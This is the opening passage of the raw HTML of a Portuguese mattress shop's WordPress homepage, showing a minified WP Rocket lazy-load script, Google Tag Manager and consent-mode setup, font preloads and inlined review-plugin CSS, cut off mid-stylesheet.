

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lojadoscolchoes.pt/
body_size: 81214
content:
<!doctype html>
<html lang="pt-PT" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style></style>
	<script type="rocketlazyloadscript" data-minify="1" id="cookieyes" data-rocket-type="text/javascript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/cache/min/1/client_data/bae2df10ed58c260844a2d37/script.js?ver=1747785146"></script>
<!-- Google Tag Manager by PYS -->
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayerPYS = window.dataLayerPYS || [];</script> 
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="rocketlazyloadscript" id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayerPYS = window.dataLayerPYS || [];function gtag(){dataLayerPYS.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Home - Loja dos Colchões</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.gstatic.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap"></noscript>
<link crossorigin data-rocket-preload as="font" href="https://lojadoscolchoes.pt/wp-content/plugins/customer-reviews-woocommerce/fonts/star.woff" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.34.0" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/heebo/v27/NGS6v5_NC0k9P9H2TbE.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/jost/v19/92zatBhPNqw73oTd4g.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://lojadoscolchoes.pt/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?y24e1e" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.ht_ctc_chat_greetings_box :not(ul):not(ol):not(.ht_ctc_default):not(.ht_ctc_defaults *):not(.iti *){padding:0;margin:0;box-sizing:border-box}.ht_ctc_chat_greetings_box ul{margin-top:0;margin-bottom:0}.g_header_badge_online{position:absolute;bottom:0;right:0;z-index:1;width:12px;height:12px;border-radius:50%}@media only screen and (max-width:420px){.ht_ctc_animation:has(.ht_ctc_greetings){animation-fill-mode:none!important}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(-360deg)}}:root{--rankmath-wp-adminbar-height:0}.cr-comment-image-top{display:inline-block;margin-right:5px;vertical-align:top;max-height:150px;border-radius:5px;overflow:hidden;border:1px solid #e4e1e3;filter:brightness(100%);box-sizing:content-box}.cr-comment-image-top:hover{filter:brightness(95%)}.cr-comment-image-top .cr-comment-videoicon{position:absolute;top:50%;left:50%;width:32px;height:auto;margin-top:-16px;margin-left:-16px}.cr-comment-image-top img,.cr-comment-image-top video{width:150px;height:150px;box-shadow:none;padding:0;border-radius:0;object-fit:cover;cursor:pointer}.cr-comment-videos{margin-bottom:1em}.cr-comment-videos{margin:0}.cr-comment-videos-modal{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:99999;overflow:auto;background-color:rgba(0,0,0,.4);display:flex;align-items:center;justify-content:center}.cr-recaptcha{margin-bottom:1.5em}#reviews .cr-summaryBox-wrap,.cr-all-reviews-shortcode .cr-summaryBox-wrap,.cr-reviews-grid .cr-summaryBox-wrap{display:flex;flex-wrap:wrap;justify-content:space-between;padding:2px;align-items:center}.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-summaryBox-wrap{display:none}.cr-reviews-grid.cr-reviews-grid-new-review .cr-summaryBox-wrap{display:none}#reviews .cr-summaryBox-wrap{margin:0 0 1em;background-color:#f9f9f9}.cr-all-reviews-shortcode .cr-summaryBox-wrap,.cr-reviews-grid .cr-summaryBox-wrap{margin:0;background-color:#f9f9f9}.cr-reviews-grid .cr-summaryBox-wrap{margin:0 10px 20px}#reviews .cr-summaryBox-wrap .ivole-summaryBox,.cr-all-reviews-shortcode .cr-summaryBox-wrap .ivole-summaryBox,.cr-reviews-grid .cr-summaryBox-wrap .ivole-summaryBox{margin:0;width:49%;flex:0 0 49%;padding:10px;border-radius:4px;border:0 solid #e4e1e3;box-sizing:border-box}.cr-all-reviews-shortcode .cr-review-form-wrap,.cr-qna-block .cr-qna-new-q-form,.cr-reviews-grid .cr-review-form-wrap{display:none}.cr-ajax-reviews-review-form .cr-review-form-wrap,.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-review-form-wrap,.cr-qna-block.cr-qna-new-q-form-open .cr-qna-new-q-form,.cr-reviews-grid.cr-reviews-grid-new-review .cr-review-form-wrap{display:block}.cr-ajax-reviews-review-form .cr-review-form-rating,.cr-all-reviews-shortcode .cr-review-form-rating,.cr-reviews-grid .cr-review-form-rating{max-width:500px;margin:0 auto;padding:30px 0;position:relative}.cr-review-form-rating-overall .cr-review-form-rating{max-width:500px;margin:1em 0;padding:0;position:relative}.cr-review-form-wrap .cr-review-form-rating-overall .cr-review-form-rating{margin-left:auto;margin-right:auto}.cr-all-reviews-shortcode .cr-review-form-rating .cr-review-form-rating-cont,.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont,.cr-reviews-grid .cr-review-form-rating .cr-review-form-rating-cont{display:flex;position:relative;height:auto;padding:5px 0}.cr-all-reviews-shortcode .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner,.cr-reviews-grid .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner{height:20px;padding:0 5px}.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner{height:30px;padding:0 5px}.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner svg{height:30px;width:33px}.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner:first-child{padding-left:0}.cr-ajax-reviews-review-form .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner .cr-rating-act,.cr-all-reviews-shortcode .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner .cr-rating-act,.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner .cr-rating-act,.cr-reviews-grid .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner .cr-rating-act{display:none}.cr-ajax-reviews-review-form .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner svg:hover,.cr-all-reviews-shortcode .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner svg:hover,.cr-reviews-grid .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner svg:hover{cursor:pointer}.cr-all-reviews-shortcode .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-nbr,.cr-reviews-grid .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-nbr{font-size:14px;line-height:20px;height:20px;margin:0 0 0 10px}.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-nbr{font-size:18px;line-height:30px;height:30px;margin:0 0 0 10px}.cr-ajax-reviews-review-form .cr-review-form-field-error,.cr-all-reviews-shortcode .cr-review-form-field-error,.cr-onsite-questions .cr-onsite-question .cr-review-form-field-error,.cr-qna-block .cr-review-form-field-error,.cr-review-form-rating-overall .cr-review-form-field-error,.cr-reviews-grid .cr-review-form-field-error{font-size:11px;color:#ce2b37;margin:5px 0 0;display:none}.cr-all-reviews-shortcode .cr-review-form-rating.cr-review-form-error .cr-review-form-rating-cont,.cr-review-form-rating-overall .cr-review-form-rating.cr-review-form-error .cr-review-form-rating-cont,.cr-reviews-grid .cr-review-form-rating.cr-review-form-error .cr-review-form-rating-cont{background-color:#fae9eb}.cr-ajax-reviews-review-form .cr-form-item-media.cr-review-form-error .cr-review-form-field-error,.cr-ajax-reviews-review-form .cr-review-form-captcha.cr-review-form-error .cr-review-form-field-error,.cr-ajax-reviews-review-form .cr-review-form-comment.cr-review-form-error .cr-review-form-field-error,.cr-ajax-reviews-review-form .cr-review-form-email.cr-review-form-error .cr-review-form-field-error,.cr-ajax-reviews-review-form .cr-review-form-name.cr-review-form-error .cr-review-form-field-error,.cr-ajax-reviews-review-form .cr-review-form-rating.cr-review-form-error .cr-review-form-field-error,.cr-ajax-reviews-review-form .cr-review-form-terms.cr-review-form-error .cr-review-form-field-error,.cr-all-reviews-shortcode .cr-form-item-media.cr-review-form-error .cr-review-form-field-error,.cr-all-reviews-shortcode .cr-review-form-captcha.cr-review-form-error .cr-review-form-field-error,.cr-all-reviews-shortcode .cr-review-form-comment.cr-review-form-error .cr-review-form-field-error,.cr-all-reviews-shortcode .cr-review-form-email.cr-review-form-error .cr-review-form-field-error,.cr-all-reviews-shortcode .cr-review-form-name.cr-review-form-error .cr-review-form-field-error,.cr-all-reviews-shortcode .cr-review-form-rating.cr-review-form-error .cr-review-form-field-error,.cr-all-reviews-shortcode .cr-review-form-terms.cr-review-form-error .cr-review-form-field-error,.cr-onsite-questions .cr-onsite-question.cr-review-form-error .cr-review-form-field-error,.cr-qna-block .cr-review-form-comment.cr-review-form-error .cr-review-form-field-error,.cr-qna-block .cr-review-form-email.cr-review-form-error .cr-review-form-field-error,.cr-qna-block .cr-review-form-name.cr-review-form-error .cr-review-form-field-error,.cr-qna-block .cr-review-form-terms.cr-review-form-error .cr-review-form-field-error,.cr-review-form-rating-overall .cr-review-form-rating.cr-review-form-error .cr-review-form-field-error,.cr-reviews-grid .cr-form-item-media.cr-review-form-error .cr-review-form-field-error,.cr-reviews-grid .cr-review-form-captcha.cr-review-form-error .cr-review-form-field-error,.cr-reviews-grid .cr-review-form-comment.cr-review-form-error .cr-review-form-field-error,.cr-reviews-grid .cr-review-form-email.cr-review-form-error .cr-review-form-field-error,.cr-reviews-grid .cr-review-form-name.cr-review-form-error .cr-review-form-field-error,.cr-reviews-grid .cr-review-form-terms.cr-review-form-error .cr-review-form-field-error{display:block}.cr-ajax-reviews-review-form .cr-review-form-comment,.cr-all-reviews-shortcode .cr-review-form-comment,.cr-qna-block .cr-review-form-comment,.cr-reviews-grid .cr-review-form-comment{max-width:500px;margin:0 auto;padding:0 0 20px;position:relative}.cr-ajax-reviews-review-form .cr-review-form-comment .cr-review-form-comment-txt,.cr-all-reviews-shortcode .cr-review-form-comment .cr-review-form-comment-txt,.cr-qna-block .cr-review-form-comment .cr-review-form-comment-txt,.cr-reviews-grid .cr-review-form-comment .cr-review-form-comment-txt{border:1px solid #d8e2e7;background-color:#fff;box-shadow:none;position:relative;padding:12px 16px;color:#0e252c;font-size:14px;width:100%;margin:0}.cr-ajax-reviews-review-form .cr-review-form-comment.cr-review-form-error .cr-review-form-comment-txt,.cr-all-reviews-shortcode 